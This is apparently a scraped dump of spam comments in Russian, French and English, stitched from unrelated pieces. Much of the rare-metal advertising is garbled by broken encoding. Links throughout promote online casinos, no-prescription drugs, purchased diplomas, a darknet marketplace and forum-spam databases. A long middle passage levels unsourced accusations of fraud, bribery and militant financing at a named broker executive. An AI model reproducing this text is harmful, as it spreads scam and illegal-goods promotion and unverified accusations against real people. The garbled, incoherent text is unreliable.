РедМетСплав предлагает внушительный каталог отборных изделий из нестандартных материалов. Не важно, какие объемы вам необходимы – от небольших закупок до обширных поставок, мы гарантируем оперативное исполнение вашего заказа.
Каждая единица товара подтверждена соответствующими документами, подтверждающими их происхождение. Превосходное обслуживание – наша визитная карточка – мы на связи, чтобы ответить на ваши вопросы а также находить ответы под специфику вашего бизнеса.
Доверьте вашу потребность в редких металлах специалистам РедМетСплав и убедитесь в гибкости нашего предложения
Наши товары:
Кобальт Stellite 2012 Кобальт Stellite 2012 – это высококачественный сплав, разработанный для применения РІ условиях повышенных температур Рё РёР·РЅРѕСЃР°. РћРЅ обеспечивает отличные антикоррозионные свойства Рё устойчивость Рє окислению, что делает его идеальным выбором для промышленного использования.Сплав широко используется РІ авиастроении, химической Рё нефтяной отраслях благодаря своей прочности Рё надежности. Если РІС‹ ищете продукцию, СЃРїРѕСЃРѕР±РЅСѓСЋ выдерживать экстремальные нагрузки, купите Кобальт Stellite 2012 Рё убедитесь РІ его превосходных характеристиках. Ртот материал гарантирует долговечность Рё эффективность РІ самых требовательных условиях работы.
Эта информация не верна
ежели вам необходимы продукты на несколько дней или вы заболели и некому отправиться в магазин, https://makitra.forumieren.de/t31-topic#62 обращайтесь к на vk-vzlomik.ru.
Мы предлагаем протезирование безметалловой керамикой, которая не только выглядит естественно, но и обеспечивает максимальный комфорт при жевании http://r0757478.bget.ru/home.php?mod=space&uid=21426&do=profile
маркетинговое продвижение сайта сайты продвижение
Эксперты рекомендуют эти ресурсы по финансам: https://rentmegapolis.ru
Inscrivez-vous sur Casinozer France des maintenant et tirez avantage d’un Bonus exclusif de 100% ! Avec un acces simplifie et un espace membre protege , vous etes a un instant de l’excitation. N’oubliez pas d’utiliser votre coupon exclusif pour optimiser vos gains . Consultez les temoignages pour voir pourquoi nous sommes un choix populaire. Accedez a votre compte facilement avec Casinozer se connecter et decouvrez un monde de divertissement avec notre espace gaming. Envie de tenter votre chance ? C’est parti avec votre casino prefere !
Rejoignez des aujourd’hui Casinozer France et obtenez d’un offre exclusive pour nouveaux joueurs pour maximiser vos chances . Que vous soyez un amateur ou confirme , ce bonus est concu pour vous offrir une session de jeu optimisee. Profitez de nos promotions speciales grace a un bon de reduction . Decouvrez notre application mobile pour jouer partout , tout le temps. Pour commencer , connectez-vous simplement via casinozer se connecter et decouvrez un monde de jeu incroyable . Consultez egalement les casinozer avis pour voir ce que les autres disent de nous .
Creez votre compte sur notre site de jeu .
Activez votre bonus exclusif pour obtenir encore plus d’avantages . Recuperez votre recompense et commencez a jouer immediatement . Avec un site fluide et rapide, vous etes assure de vivre une experience de casino en ligne unique . Rejoignez-nous des maintenant et transformez votre passion du jeu en une aventure inoubliable .
Link: https://shamaclinic.se/2024/12/29/casinozer-inscription-bonus-100-freespins-no-wager/
Essayez une offre ludique incomparable avec notre casino en ligne . Que vous soyez un amateur de bandits manchots, de poker ou de hasard, notre plateforme propose une bibliotheque de jeux variee pour satisfaire tous les joueurs . Ne manquez pas l’opportunite de profiter d’avantages exclusifs avec un bonus special. Grace a notre systeme de recompenses, vous beneficiez de bonus incroyables . Pour une experience mobile optimale , essayez l’ app dediee et amusez-vous en deplacement , tout le temps. Les critiques des joueurs confirment la qualite de cette site de jeu . Connectez-vous facilement avec notre systeme securise et decouvrez un univers de divertissement sans limites . Essayez notre site des aujourd’hui et vivez une aventure de jeu en ligne inoubliable .
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем обширный каталог продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф обеспечивает все стадии сделки, предоставляя полный пакет необходимых документов для легализации товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы выполнить любой запрос с высоким уровнем сервиса.
Наша команда поддержки всегда на связи, чтобы помочь вам в подборе нужных изделий и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете надежность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – идеальный вариант для вас.
Наши товары:
Лента РёР· магнитно-РјСЏРіРєРёС… сплавов 0.35 РјРј 40Рќ ГОСТ 10160-75 Рнновационные ленты РёР· магнитно-РјСЏРіРєРёС… сплавов СЃ высокой магнитной проницаемостью. РЁРёСЂРѕРєРёР№ спектр применений РІ электротехнике Рё РґСЂСѓРіРёС… отраслях. Гибкость, удобство РІ обработке, высокая удельная электрическая проводимость. Уникальные физические свойства Рё надежность использования. Применение РІ производстве трансформаторов, дросселей, электромагнитов Рё РґСЂСѓРіРёС… устройств.
Планируете каникулы? купить детский лагерь путевки 2025 году! Интересные программы, безопасность, забота и яркие эмоции. Бронируйте заранее — количество мест ограничено!
Выполняем проектирование https://energopto.ru и монтаж всех видов инженерных систем для жилых и коммерческих объектов. Профессиональный подход, сертифицированное оборудование, гарантия качества.
3. https://maxxtaxglobal.com/2025/03/27/kupit-diplom-rgups/ Утверждение предварительной версии. Доставляются дипломы по всей украине, посредством Новой почты.
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Работа с нами гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа любого необходимого объема.
Имея широкий спектр продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых разных заказчиков. Каждый продукт сопровождается необходимыми документами, удостоверяющими его происхождение и соответствие заданным критериям.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Выбирая сотрудничество с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит достойного партнера, с которым сегодняшние вызовы превращаются в завтрашние успехи.
Наша продукция:
Гранулы магния 3N5
Какие https://ognibarnaula22.ru технологии использовать для финансов?
target best online pharmacy Access medicine facts. Medication leaflet here. legal best online pharmacy
Типичные промахи в финансах: https://dixi59.ru
Crave to energize fast – select a hot babe, gent or crossdresser!
There is a wide selection of appealing shapes for you – fresh, pretty, alluring!
Bang their right now!
https://www.bazydlyaxrumerkupitt.ru/ – Официальный магазин баз для Xrumer
cialis generic
Обнаружил, что по финансам лучше всего читать здесь: https://sochiperm.ru
Особенности реализации финансов: https://kvartned.ru
https://qrkoder.ru/
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Закупка у нас гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа требуемого количества.
Имея широкий спектр редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных покупателей. Каждый продукт сопровождается всеми соответствующими документами, удостоверяющими его происхождение и соответствие всем нормам.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Приступая к взаимодействию с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит крепкого союзника, с которым текущие трудности превращаются в завтрашние достижения.
Наша продукция:
Плоская мишень Fe+Mn
Glory Casino app
buy viagra online
https://logistt.ru/services/customs
Лучший генератор QR-кодов
1win вход http://1win6013.ru/ .
То, что международный брокер Телетрейд вот уже четверть века обманывает клиентов по всему миру, давно ни для кого не секрет.
А за каждой масштабной аферой, конечно же, стоят люди — те, кто придумал, организовал и десятилетиями внедряет в жизнь преступную мошенническую схему. Среди них особо выделяется Сергей Сароян — директор всех украинских офисов Телетрейд.
“Отцом” компании Телетрейд был Владимир Чернобай. Недавно он скончался в Европе, где скрывался от правосудия.
Его наследники — вдова Анна Чернобай и племянник Олег Суворов, и другие прижизненные приспешники Чернобая, продолжают «мошенничество в особо крупных размерах». Именно так квалифицировали деятельность Телетрейд в России и Казахстане, где на брокера уже открыты уголовные дела.
Но в Украине, несмотря на многочисленные жалобы обманутых клиентов, уголовное дело пока не заведено. Похоже, Сергей Сароян знает, на какие рычаги во властных структурах нажимать, чтобы Телетрейд продолжал безнаказанно грабить украинцев.
Сергей Сароян и его роль в глобальном мошенничестве Телетрейд
Сергей Сароян — одиозная личность, с раздутым самолюбием и большими амбициями. Хитрый и двуличный, но при этом трусливый и бесхребетный, он умеет приспособиться и готов прогнуться, когда того требует ситуация. Он с легкостью раздает сладкие обещания, и с такой же легкостью подставляет тех, с кем работает, если обстоятельства складываются не в его пользу. Однажды, правда, это ему не помогло, и мошенника выгнали за воровство. Но обо всем по порядку.
На заре своей карьеры выпускник одесской академии связи Сергей Сароян, работал в телекоммуникационной компании. В попытке продвинуться по картеной лестнице он не нашел ничего лучше, как предложить руководству свои услуги в качестве доносчика, обещая рассказывать, о чем говорят в коллективе и кто с кем в каких отношениях пребывает. Но это предложение не встретило одобрения и стукачу-неудачнику пришлось уволиться. А невостребованные «способности» пригодились несколько позже, в Телетрейд.
В 2005-2006 годах Сергей Сароян был региональным куратором — фактически единоличным правителем Телетрейд в Украине. Ему подчинялись более 30 офисов по всей Украине: Киев, Одесса, Николаев, Харьков, Львов, Черновцы, и другие городах. В ведении Сарояна были также офисы в Европе и Азии — в Италии, Португалии, Польше, Венгрии, Малайзии, и других странах. И деньги лились в карман мошенника рекой — Сергей Сароян получал 3% от инаута (in-out), то есть от разницы между вводом денег клиентов(“in”) и выводом (“out”). Уже тогда в Телетрейд вращались гигантские суммы. В среднем ежемесячно клиенты только украинских офисов Сарояна приносили в компанию от $1 500 000, а выводили около $500 000. То есть in-out, соответственно, составлял $1 000 000, а зарплата Сарояна — более $30 000 в месяц. Но алчность, которая двигала Сарояном, заставляла его направлять всех клиентов в мошеннический проект Телетрейд “Биржа трейдеров”. Торговать на бирже умеет далеко не каждый, и самый логичный выход, который из этого видится — доверить свои деньги профессионалу. Однако брокерская компания не имеет право брать деньги клиентов в управление, и в Телетрейд создали якобы независимый проект «Биржа трейдеров». Мошенник Сергей Сароян именно туда направлял всех клиентов. И подконтрольные трейдеры сливали клиентам депозиты, иногда просто за одну ночь.
«Биржа трейдеров» сливала клиентские деньги, и выводить клиентам уже было нечего. Инаут в украинских офисах в этом случае составлял $1 500 000, а зарплата мошенника вырастала до $45 000 только по Украине. Так Сергей Сароян обворовывал клиентов ни один год. Но, в итоге, был изгнан из компании за воровство. Найти равноценный источник дохода мошеннику не удалось, его образ жизни стал значительно скромнее. Попросту говоря, Сергей Сароян начал стремительно беднеть. Компании не спешили предлагать ему руководящие должности, а коучинг особых прибылей не приносил.
Говорят, что в одну и ту же реку нельзя войти дважды. Но Сергей Сароян сумел. Спустя пять лет его снова позвали в Телетрейд, и он с радостью согласился. Вероятно руководство компании высоко ценит «талант» Сарояна разводить и обворовывать людей.
Сегодня мошенник и хапуга Сергей Сароян вернулся и снова начал кидать клиентов, возглавив все клиентские офисы Телетрейд в Украине, Португалии, Италии, Польше, Румынии и Венгрии. Но теперь уже, как директор, он получает не 3%, а долю со слитых депозитов клиентов. А вот признаваться прилюдно в причастности к мошеннической брокерской компании новоиспеченный директор не спешит. В своих соцсетях Сергей Сароян лишь туманно намекает на консультационные услуги, которые оказывает Телетрейд. Аферист тщательно маскируется, однако обманутым клиентам компании удалось вывести его на чистую воду — они получили доказательство того, что именно Сергей Сароян сегодня стоит у руля украинского Телетрейд. Видеоролик, где он сам признается в этом, был показан на пресс-конференции, состоявшейся в июле 2020 года.
В этом эксклюзивном видео видно как Сергей Сароян принимает в управление украинские офисы компании Центр Биржевых Технологий — дочернего предприятия Телетрейд в Украине.
Эту пресс-конференцию провела инициативная группа обманутых клиентов Телетрейд. Цель, которую они поставили перед собой — вывести на чистую воду брокера-мошенника и все руководство компании, а также вернуть свои деньги. Материалы, собранные обманутыми клиентами демонстрируют схемы развода, которые используются в Телетрейд. В частности, проект «Синхронная торговля», который пришел на смену «Бирже трейдеров». В «Синхронной торговле» уже не люди-трейдеры, а торговые роботы сливают клиентские депозиты. Теперь именно в этот проект заманивает клиентов Сергей Сароян. А затем, в определенный момент, дает программистам компании указание, и те перепрограммируют роботов на заключение заведомо убыточных сделок. Так депозиты клиентов сливаются в ноль.
Сергей Сароян опустошает карманы украинцев и подрывает экономику страны
Эти мошеннические схемы давно попали в поле зрения правоохранительных органов в России — уголовное дело на Телетрейд там завели еще несколько лет назад.
Последовали примеру российских коллег и в Казахстане, где уголовное производство началось летом 2020 года. Руководители казахского филиала Телетрейд и дочерней компании Wall Street Invest Partners сейчас находятся в следственном изоляторе.
Чтобы замять уголовные дела в России, руководители Телетрейд Сергей Шамраев, Олег Суворов и Мингиян Манжиков дают взятки чиновникам в Следственном Комитете РФ — ежемесячно «отстегивают» им около 20% от поступлений, а это сотни тысяч. И не рублей, а долларов. По инсайдерской информации руководство Телетрейд в России заставляют также финансировать боевые действия на Востоке Украины — мошенники отдают на это еще 10% от поступлений. Если рассматривать деятельность Телетрейд и с этой стороны, то мошенник Сергей Сароян, как директор Телетрейд, не только обворовывает своих сограждан страны, а еще и финансирует боевиков ДНР и ЛНР, отнимающих жизни украинцев.
Вызывает удивление тот факт, что в Украине деятельность Телетрейд на протяжении четверти века никто не проверяет. Количество обманутых клиентов брокера огромно. Мошенниками ежемесячно выводятся в офшоры миллионы долларов. Но пока правоохранительные органы не замечают, или не хотят замечать, противозаконной деятельности брокера. По сведениям из источников внутри компании Сергей Сароян рассказывает своим подчиненным — управляющим офисов в Украине, что им не нужно ничего бояться, так как руководство Департамента киберполиции Украины сидит у него на «зарплате». Вот так безнаказанно (пока!) Сергей Сароян разоряет украинцев, подрывает экономику Украины и спонсирует российскую агрессию на Донбассе.
1вин сайт http://www.knowledge.forum24.ru/?1-0-0-00000101-000-0-0-1742817704 .
1вин вход https://1win9109.ru/ .
мосбет http://mostbet6004.ru .
Я разбираюсь в этом вопросе. Давайте обсудим.
whatever the main melbet maroc sites in the legal betting market of the USA firmly adhere to the principles of responsible gambling.
Why the Online Aviator Game Stands Out
One of the key factors behind the Aviator game’s widespread appeal is its accessibility. The online Aviator game is offered on multiple platforms, allowing players to enjoy it anywhere and anytime. Whether you’re playing on a computer, a smartphone, or a tablet, the Aviator official website delivers a seamless gaming experience. For players in India, the Aviator India game has become a favorite due to its straightforward nature and potential for significant payouts. The simple design makes it easy for beginners to pick up, while experienced players can refine their strategies to increase success rates.
Link: https://videoproductora.com/aviator-onlaynkrash-igra-v-kazino-3/
Getting the Aviator Game and Bonus Features
For those who value offline access, the Aviator game download possibility is an excellent option. Many betting sites offer exclusive bonuses for downloading the game, offering gamers an added incentive to give it a shot. These promotional offers often include extra chances to play, deposit matches, and other perks that enhance the gaming experience. The Aviator bonus game is another aspect that enhances the thrill. These special rounds provide better chances of winning or add unique challenges, giving players greater thrills and rewards. The combination of standard sessions and bonus rounds ensures that the Spribe Aviator game keeps players hooked.
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Партнерство с нашей компанией гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа требуемого количества.
Обладая обширной линейкой продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных клиентов. Каждый продукт сопровождается необходимыми документами, удостоверяющими его происхождение и соответствие заданным критериям.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Выбирая сотрудничество с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит достойного партнера, с которым сегодняшние вызовы превращаются в завтрашние успехи.
Наша продукция:
Плоская мишень Ho 3N
Законное списание долгов по 127-ФЗ http://bankrotstvo-v-moskve123.ru .
canada pharmacies no description
Онлайн казино с живой рулеткой — это как в Лас-Вегасе!
https://telegra.ph/Kazino-Vavada-vhod-cherez-proksi-kak-bystro-nachat-igrat-03-27
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Работа с нами гарантирует не только доступ к премиальным продуктам, но и возможность заказа любого необходимого объема.
Имея широкий спектр редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых разных заказчиков. Каждый продукт сопровождается всеми соответствующими документами, удостоверяющими его происхождение и соответствие всем нормам.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Выбирая сотрудничество с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит надежного партнера, с которым сегодняшние вызовы превращаются в завтрашние достижения.
Наша продукция:
Плоская мишень Si3N4 2N5
Non-Gamstop casinos offer such a smooth experience—totally hooked!
uk licensed non gamstop casinos
https://orgnaztech.mirtesen.ru/blog/43202871346/Gde-Kazhdyiy-Gost-Osobennyiy-Otel-Glory
На сайте http://ammely.ru представлены интересные, увлекательные статьи, которые точно понравятся женской аудитории. Опубликован контент о моде, красоте, здоровом образе жизни. Также имеются и полезные рецепты, которые идеально подойдут на каждый день либо на праздник, если внезапно нагрянули гости. Есть увлекательные рекомендации на тему дома, дизайна. Вам будет интересно узнать и о звездах, о том, как лучше и веселей провести праздник.
Смешные случаи в финансах: https://pik-leasing.ru
автоматизация бизнес-процессов
Сайт torentino.org предлагает вам скачать игры через торрент. Предоставляем целый ряд достоинств. Наши игры постоянно обновляются. Комфортная система поиска дает возможность быстро найти то, что нужно. Насладитесь возможностями новейшей индустрии развлечений. Ищете скачать шутеры 2011 через торрент? Torentino.org – тут различные игры представлены, они время скоротать помогут. Мы распределили их по множеству категорий, чтобы вам было удобно отыскать и скачать игру. Каждый файл обязательно проверяется на наличие вирусов. Быстрых вам загрузок!
Факты и вымысел о https://gik-invest.ru финансах.
Сайт zapchasti-zf-eaton-yakutsk.ru предлагает запчасти для грузовых автомобилей. В ассортименте представлены разные подшипники от множества производителей. У вас есть возможность, обратившись к нам, сложные и простые детали заказать. Ищете zf кпп запчасти? Zapchasti-zf-eaton-yakutsk.ru – тут можно отыскать схемы, которые вам лучше разобраться в конструкции трансмиссии и ее компонентах помогут. Мы профессиональная команда в сфере поставок для грузовых машин автозапчастей. Предоставляем самые выгодные условия для оптовых закупок автокомпонентов.
accutane best online pharmacy Drug pamphlet provided. Find medication info. best canadian best online pharmacy reviews
supreme suppliersmumbaiindia
https://intekey.ru/
РедМетСплав предлагает внушительный каталог высококачественных изделий из редких материалов. Не важно, какие объемы вам необходимы – от мелких партий до обширных поставок, мы гарантируем быстрое выполнение вашего заказа.
Каждая единица изделия подтверждена соответствующими документами, подтверждающими их происхождение. Дружелюбная помощь – наш стандарт – мы на связи, чтобы ответить на ваши вопросы и находить ответы под особенности вашего бизнеса.
Доверьте потребности вашего бизнеса профессионалам РедМетСплав и убедитесь в широком спектре предлагаемых возможностей
поставляемая продукция:
Р’РёСЃРјСѓС‚ B 505 (C 89720) – ASTM B505 Р’РёСЃРјСѓС‚ B 505 (C 89720) – ASTM B505 представляет СЃРѕР±РѕР№ высококачественный материал, обладающий уникальными физическими Рё химическими свойствами. РћРЅ используется РІ различных отраслях, включая электронику Рё медицину, благодаря своей РЅРёР·РєРѕР№ токсичности Рё хорошей РєРѕСЂСЂРѕР·РёРѕРЅРЅРѕР№ стойкости. Р’РёСЃРјСѓС‚ B 505 (C 89720) – ASTM B505 отличается высокой чистотой, что делает его идеальным выбором для специализированных применений. Если РІС‹ ищете надежное вещество для своего производства, вам стоит купить Р’РёСЃРјСѓС‚ B 505 (C 89720) – ASTM B505 уже сегодня, чтобы обеспечить себя качеством Рё стабильностью.
Caspian Training Group преподаватели компании в своей работе толк знают. Они регулярно курсы повышения квалификации проходят. Вас персональный подход компании порадует. https://xn—-7sbecpcasfm0beeaecirc5b3a2g.kz/ – здесь представлена более подробная информация о нас, ознакомиться с ней можно прямо сейчас. Caspian Training Group помогает компаниям успешно реализовывать проекты корпоративного обучения. Результаты ваши ожидания превзойдут. Сотрудники станут увереннее в своей работе и улучшат навыки взаимодействия в команде.
Что нельзя делать с финансами? https://rospremierinvest24.ru
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем обширный каталог продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф обеспечивает все стадии сделки, предоставляя полный пакет необходимых документов для законного использования товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы выполнить любой запрос с высоким уровнем сервиса.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в подборе нужных изделий и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете уверенность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – ваш лучший выбор.
Наши товары:
Заготовка из конструкционной стали круглая 250 мм 30ХГСА ОСТ 3-1686-90 Выбирайте конструкционные заготовки высокого качества для вашего проекта на Редметсплав.рф. Наш ассортимент включает прочные и долговечные материалы, идеально подходящие для различных областей применения, включая строительство и машиностроение.
Glory Casino app
Лучший генератор QR-кодов
buy viagra online
Подробный https://kpk-agrorostorg-russia.ru разбор финансов.
online pharmacy uk no prescription
Кто-нибудь сталкивался с техподдержкой онлайн казино?
https://telegra.ph/Kak-poluchit-i-ispolzovat-bezdepozitnyj-bonus-Vavada-03-27
Как сэкономить на финансах: https://lombardveka.ru.
http://www.bazyydlyaxrumerkupitt.ru – Проверенные базы для Хрумера и других программ
log in the app and click “Register”: Open the perfect betwinner app and find the “Register” button. Find the registration button: First visit website or open ordinary https://sa-kat.de/2025/03/23/the-ultimate-guide-to-betwinner-your-path-to/ app.
Площадка кракен – кракен купить, kra31
Извиняюсь, но, по-моему, эта тема уже не актуальна.
Проверяем качественность и длительность https://forum.bealpha.com/index.php?showtopic=9200 годности любого нашего позиции. мы обеспечиваем транспортировку продуктов, в желаемый вами промежуток времени а может, в течение пары часов после оформления заявки.
РедМетСплав предлагает широкий ассортимент отборных изделий из редких материалов. Не важно, какие объемы вам необходимы – от мелких партий до обширных поставок, мы обеспечиваем своевременную реализацию вашего заказа.
Каждая единица изделия подтверждена всеми необходимыми документами, подтверждающими их качество. Превосходное обслуживание – наш стандарт – мы на связи, чтобы улаживать ваши вопросы по мере того как находить ответы под специфику вашего бизнеса.
Доверьте вашу потребность в редких металлах специалистам РедМетСплав и убедитесь в гибкости нашего предложения
Наша продукция:
РџРѕРєРѕРІРєР° магниевая M15101 – UNS Лист магниевый M15101 – UNS представляет СЃРѕР±РѕР№ высококачественный алюминиево-магниевый сплав, который идеально РїРѕРґС…РѕРґРёС‚ для использования РІ различных отраслях, включая авиацию Рё машиностроение. Ртот РїСЂРѕРґСѓРєС‚ отличается легким весом Рё высокой прочностью, что делает его востребованным среди инженеров Рё дизайнеров. Если РІС‹ ищете надежный Рё устойчивый Рє РєРѕСЂСЂРѕР·РёРё материал, лист является отличным выбором. РњС‹ предлагаем возможность купить Лист магниевый M15101 – UNS РїРѕ привлекательной цене. Данное изделие РїРѕРґС…РѕРґРёС‚ как для мелких, так Рё для крупных проектов, гарантируя долговечность. РќРµ упустите шанс улучшить СЃРІРѕРё производственные процессы.
best online pharmacy viagra generic Access medication details. Medicine effects explained. online canadian pharmacies
водка казино водка казино .
Glory Casino app
https://github.com/azure-wiki/Azure-Storage-Explorer/releases
Свежие тренды в https://msk124.ru финансах.
Современные взгляды абитуриентов нередко заключаются в всему тому, что они не желают терять годы на получение теоретических знаний в вузе, https://rhtibd.com/kupit-diplom-pripit/ а предпочитают овладеть практическими познаниями и прямо сейчас пойти работать.
Best non Gamstop casinos are all about player freedom—awesome!
non gamstop casino fruity slots
Основы https://bogner-vision.ru финансов для новичков.
На берегу моря нашли русалку https://x.com/Fariz418740/status/1905487137991958614
В поисках достоверного источника редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем внушительный выбор продукции, обеспечивая превосходное качество каждого изделия.
Редметсплав.рф защищает все стадии сделки, предоставляя полный пакет необходимых документов для законного использования товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы выполнить любой запрос с высоким уровнем сервиса.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в определении подходящих продуктов и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете уверенность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – идеальный вариант для вас.
Наши товары:
Латуное внутреннее стопорное пружинное кольцо 19х1 мм ЛЦ40Мц3А ГОСТ 13943-86 Купить латунные внутренние стопорные кольца по ГОСТ от производителя. Надежное крепление и удержание элементов механизмов. Широкий выбор размеров и конфигураций. Высокое качество и надежность. Применение в машиностроении, автомобильной и других отраслях. Обращайтесь к нашим специалистам для получения более подробной информации.
РедМетСплав предлагает внушительный каталог качественных изделий из нестандартных материалов. Не важно, какие объемы вам необходимы – от небольших закупок до обширных поставок, мы обеспечиваем оперативное исполнение вашего заказа.
Каждая единица изделия подтверждена всеми необходимыми документами, подтверждающими их происхождение. Превосходное обслуживание – наш стандарт – мы на связи, чтобы разрешать ваши вопросы по мере того как находить ответы под особенности вашего бизнеса.
Доверьте ваш запрос профессионалам РедМетСплав и убедитесь в широком спектре предлагаемых возможностей
Наша продукция:
Рзделия РёР· висмута L13937 – UNS Рзделия РёР· висмута L13937 – UNS предназначены для применения РІ различных промышленных областях благодаря СЃРІРѕРёРј уникальным свойствам. Ртот материал отличается высокой РєРѕСЂСЂРѕР·РёРѕРЅРЅРѕР№ стойкостью Рё отличной теплопроводностью. Применение висмута РІ различных смесях улучшает физические характеристики конечных продуктов. Если вам необходимо повысить долговечность Рё эффективность ваших изделий, обратите внимание РЅР° наши предложения. Р’С‹ можете купить Рзделия РёР· висмута L13937 – UNS РїРѕ доступным ценам. РњС‹ гарантируем качественную продукцию Рё надежные поставки.
РедМетСплав предлагает обширный выбор качественных изделий из редких материалов. Не важно, какие объемы вам необходимы – от небольших закупок до обширных поставок, мы гарантируем быстрое выполнение вашего заказа.
Каждая единица товара подтверждена всеми необходимыми документами, подтверждающими их качество. Дружелюбная помощь – то, чем мы гордимся – мы на связи, чтобы разрешать ваши вопросы а также находить ответы под специфику вашего бизнеса.
Доверьте потребности вашего бизнеса профессионалам РедМетСплав и убедитесь в широком спектре предлагаемых возможностей
Наша продукция:
РљСЂСѓРі кобальтовый Рљ1Рђ РљСЂСѓРі кобальтовый Рљ1Рђ – это высококачественный абразивный инструмент, предназначенный для шлифовки Рё резки различных материалов. РћРЅ обладает высокой прочностью Рё долговечностью, что делает его идеальным выбором для профессионалов РІ сфере обработки металлов. Ртот РєСЂСѓРі отлично справляется СЃ задачами, требующими точности Рё аккуратности. Р’С‹ можете купить РљСЂСѓРі кобальтовый Рљ1Рђ, чтобы обеспечить СЃРІРѕРёРј проектам надежный Рё эффективный инструмент. Обратите внимание РЅР° его отличные характеристики, которые сокращают время работы Рё повышают качество обработки.
Компания A.X.O.N предлагает квалифицированные услуги. Создаем для бизнеса AI-решения. Работаем с юридическими и физическими лицами по всему миру. Условия оплаты и формат индивидуально под ваш запрос обсуждаются. https://axonbusiness.ru – здесь представлены ответы на часто задаваемые вопросы. Вы сможете узнать, какие можно автоматизировать задачи. Мы бизнес-логику выстраиваем, процессы настраиваем и до результата доводим. На связи всегда и готовы с радостью на все вопросы ответить. Давайте с консультации начнем, это абсолютно бесплатно.
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем внушительный выбор продукции, обеспечивая превосходное качество каждого изделия.
Редметсплав.рф защищает все стадии сделки, предоставляя полный пакет необходимых документов для легализации товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы поставить любой запрос с прекрасным качеством обслуживания.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в выборе товаров и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете надежность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – ваш лучший выбор.
Наша продукция:
Победитовый пруток 4.5 мм ВК8 ГОСТ 3882-74 Победитовый пруток представляет собой инновационный материал, обладающий высокой прочностью и износостойкостью. В нашей категории вы найдете широкий выбор победитовых прутков различных размеров и диаметров, подходящих для различных типов обработки материалов. Заказывайте победитовые прутки у нас и создавайте высокоточные изделия с уникальными свойствами.
MetaMask Chrome is a fantastic tool for crypto lovers. It enables easy access to DeFi projects and NFT marketplaces.
